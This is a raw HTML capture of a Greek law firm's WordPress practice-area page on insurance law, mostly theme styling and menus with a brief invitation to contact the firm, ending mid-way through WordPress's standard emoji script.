

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spsarrou-law.gr/practice/medical-abuse/
body_size: 8578
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Ασφαλιστικά &#8211; Δικηγορικό Γραφείο Στυλιανή Ψαρρού &amp; Συνεργάτες</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Δικηγορικό Γραφείο Στυλιανή Ψαρρού &amp; Συνεργάτες" href="https://www.spsarrou-law.gr/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.spsarrou-law.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.spsarrou-law.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.spsarrou-law.gr/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.spsarrou-law.gr/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='liberis-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%2C900%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.spsarrou-law.gr/wp-content/themes/liberis/css/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome1-css' href='https://www.spsarrou-law.gr/wp-content/themes/liberis/css/fontawesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.spsarrou-law.gr/wp-content/themes/liberis/js/owl-carousel/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='liberis-style-css-css' href='https://www.spsarrou-law.gr/wp-content/themes/liberis/style.css' type='text/css' media='all' />
<style id='liberis-style-css-inline-css' type='text/css'>
body{font-family: Roboto Condensed;}.widgettitle, .testimonial-info h5, .testimonial-info span, #respond h3 { font-family:Roboto Condensed, sans-serif; }h1, h2, h3, h4, h5, h6, blockquote, .logo-txt, .comment-author span, .slider-caption, .testimonial-info, .nav-post a{ font-family:Roboto Condensed, serif; }h1{font-size:24px;}h2{font-size:28px;}h3{font-size:28px;}h4{font-size:18px;}h5{font-size:10px;}h6{font-size:8px;}.w-btn a:hover {color: #252525; background: #ffffff; }
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.spsarrou-law.gr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.21' type='text/css' media='all' />
<!--n2css-->
<link rel="https://api.w.org/" href="https://www.spsarrou-law.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.spsarrou-law.gr/wp-json/wp/v2/mt_practice_areas/91" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spsarrou-law.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.spsarrou-law.gr/practice/medical-abuse/" />
<link rel='shortlink' href='https://www.spsarrou-law.gr/?p=91' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.spsarrou-law.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spsarrou-law.gr%2Fpractice%2Fmedical-abuse%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.spsarrou-law.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spsarrou-law.gr%2Fpractice%2Fmedical-abuse%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.spsarrou-law.gr/wp-content/uploads/2022/11/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.spsarrou-law.gr/wp-content/uploads/2022/11/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.spsarrou-law.gr/wp-content/uploads/2022/11/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.spsarrou-law.gr/wp-content/uploads/2022/11/cropped-Favicon-270x270.png" />
<style type="text/css" id="wp-custom-css">
.slider-container, .slider-item-box {
display: none;
height: calc(100vh - 110px);
}
.wp-block-cover-image.has-parallax, .wp-block-cover.has-parallax, .wp-block-cover__image-background.has-parallax, video.wp-block-cover__video-background.has-parallax {
background-attachment: fixed;
background-repeat: no-repeat;
background-size: cover;
display: none;
}		</style>
<style id="kirki-inline-styles"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>  
</head>
<body class="wp-singular mt_practice_areas-template-default single single-mt_practice_areas postid-91 wp-custom-logo wp-embed-responsive wp-theme-liberis wpb-js-composer js-comp-ver-7.7.2 vc_responsive" >
<div class="menu-mask"></div><!-- /menu-mask -->
<div class="mobile-menu-holder">
<div class="modal-menu-container">
<div class="exit-mobile">
<span class="icon-bar1"></span>
<span class="icon-bar2"></span>
</div>
<ul id="menu-menu-1" class="menu-mobile"><li id="menu-item-1333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1333"><a href="#">Το γραφείο μας</a>
<ul class="sub-menu">
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://www.spsarrou-law.gr/team/">Η φιλοσοφία μας</a></li>
<li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://www.spsarrou-law.gr/who-we-are/">Ποιοι Είμαστε</a></li>
</ul>
</li>
<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1215"><a href="https://www.spsarrou-law.gr/our-services/">Οι Υπηρεσίες μας</a></li>
<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://www.spsarrou-law.gr/on-line/">On-Line Νομικές Συμβουλές</a></li>
<li id="menu-item-1015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1015"><a href="https://www.spsarrou-law.gr/sample-page/">Σύνδεσμοι</a></li>
<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1364"><a href="https://www.spsarrou-law.gr/nea-apofaseis-2/">Νέα-Αποφάσεις</a></li>
<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://www.spsarrou-law.gr/contact-us/">Επικοινωνήστε μαζί μας</a></li>
</ul>	
</div>	
<div class="menu-contact">
<ul class="mobile-contact">
<li><i class="fas fa-phone-alt"></i> 211 00 10 621</li>
<li><i class="far fa-envelope"></i> spsarroulaw@gmail.com</li>
</ul>
<ul class="social-media">
</ul>
</div><!-- /menu-contact-->
</div><!-- /mobile-menu-holder-->
<div class="mainWrapper">
<div class="container">
<div class="info-header-3">
<ul class="mobile-contact">
<li><i class="fas fa-phone-alt"></i> 211 00 10 621</li>
<li><i class="far fa-envelope"></i> spsarroulaw@gmail.com</li>
</ul>
<ul class="social-media">
</ul>
</div>
</div>
<header id="header-3" class="header-3">
<div class="container headerHolder headerHolder3">
<div class="nav-button-holder">
<button type="button" class="nav-button">
<span class="icon-bar"></span>
</button>
</div><!--nav-button-holder-->
<div class="logo logo-3"><a href="https://www.spsarrou-law.gr/"><img class="img-fluid" src="https://www.spsarrou-law.gr/wp-content/uploads/2023/01/cropped-STELLA_card2022-B-003-2-2.jpg" width="250" height="151" alt="Δικηγορικό Γραφείο Στυλιανή Ψαρρού &amp; Συνεργάτες" /></a></div>
<nav class="nav-holder nav-holder-3">
<ul id="menu-menu-2" class="menu-nav menu-nav-3"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1333"><a href="#">Το γραφείο μας</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://www.spsarrou-law.gr/team/">Η φιλοσοφία μας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://www.spsarrou-law.gr/who-we-are/">Ποιοι Είμαστε</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1215"><a href="https://www.spsarrou-law.gr/our-services/">Οι Υπηρεσίες μας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://www.spsarrou-law.gr/on-line/">On-Line Νομικές Συμβουλές</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1015"><a href="https://www.spsarrou-law.gr/sample-page/">Σύνδεσμοι</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1364"><a href="https://www.spsarrou-law.gr/nea-apofaseis-2/">Νέα-Αποφάσεις</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://www.spsarrou-law.gr/contact-us/">Επικοινωνήστε μαζί μας</a></li>
</ul>	
</nav>	
</div>
</header><section class="topSingleBkg topPageBkg ">
<div class="inner-desc">
<h1 class="post-title single-post-title">Ασφαλιστικά</h1>
</div>
</section>
<section id="wrap-content" class="page-content blog-post-single">
<div class="container">
<div class="row">
<div class="col-md-9 posts-holder">
<div id="post-91" class="page-holder single-post-content custom-page-template">
<p>Η έμπειρη ομάδα μας μπορεί να αναλάβει τα πιο πολύπλοκα ζητήματα.</p>
<p>Επικοινωνήστε μαζί  μας για μια αρχική αξιολόγηση της υπόθεσής σας.</p>
<p>Αν πιστεύετε ότι χρειάζεστε δικαστική προστασία είναι απαραίτητο να λάβετε νομικές συμβουλές .Για μια αξιολόγηση της υπόθεσής σας , επικοινωνήστε μαζί μας μέσω του τηλ. 2110010621 ή μέσω του μέιλ μας.</p>
</div>
</div>
<!--col-md-9-->
<div class="col-md-3">
<div class="practice-side">
<h5 class="widgettitle"><span>Practice Areas</span></h5>
<div class="widget_recent_entries">
<ul>
<li><a href="https://www.spsarrou-law.gr/practice/car-accidents/">Αγωγές Αποζημίωσης</a></li>
<li><a href="https://www.spsarrou-law.gr/practice/divorce/">Διαζύγια</a></li>
<li><a href="https://www.spsarrou-law.gr/practice/tax-dispute/">Κληρονομικά</a></li>
<li><a href="https://www.spsarrou-law.gr/practice/criminal-defense/">Κτηματολόγιο</a></li>
<li><a href="https://www.spsarrou-law.gr/practice/personal-injury/">Εργατικές Διαφορές</a></li>
<li><a href="https://www.spsarrou-law.gr/practice/child-custody/">Εμπορικό Δίκαιο</a></li>
<li><a href="https://www.spsarrou-law.gr/practice/corporate-fraud/">Εξωδικαστικές ενέργειες &#8211; Διαμεσολάβηση</a></li>
<li><a href="https://www.spsarrou-law.gr/practice/business-litigation/">Εταιρικό δίκαιο</a></li>
</ul>
</div>
</div>
</div>
<!--col-md-3-->
</div>
<!--row-->
</div>
<!--container-->
</section>
</div><!-- /mainWrapper-->
<footer>
<div class="container">
<div class="footer-widgets">
<div class="row">
<div class="col-md-3">
<div class="foo-block">
<div id="custom_html-4" class="widget_text widget widget-footer widget_custom_html"><div class="textwidget custom-html-widget"></div></div>	</div><!--foo-block-->
</div><!--col-md-3-->
<div class="col-md-3">
<div class="foo-block">
</div><!--foo-block-->
</div><!--col-md-3-->
<div class="col-md-3">
<div class="foo-block">
</div><!--foo-block-->
</div><!--col-md-3-->
<div class="col-md-3">
<div class="foo-block foo-last">
</div><!--foo-block-->
</div><!--col-md-3-->
</div><!--row-->
</div>
<div class="copyright">
<ul class="footer-social">
</ul>
<div class="footer-copy">
<span class="footer-year">2025</span>
© PsarrouLaw. Designed by KI-SOLUTIONS
</div>
</div><!--copyright-->
</div><!--container-->
</footer>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.spsarrou-law.gr\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" id="liberis-commentform-js-extra">
/* <![CDATA[ */
var commFobject = {"name_error":"Please fill the Name field!","email_error":"Please fill the Email field!","emailvalid_error":"Please provide a valid Email address!","message_error":"Please fill the Message field!","send_msg":"Sending comment...!","msg_sent":"Comment sent"};
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.spsarrou-law.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new 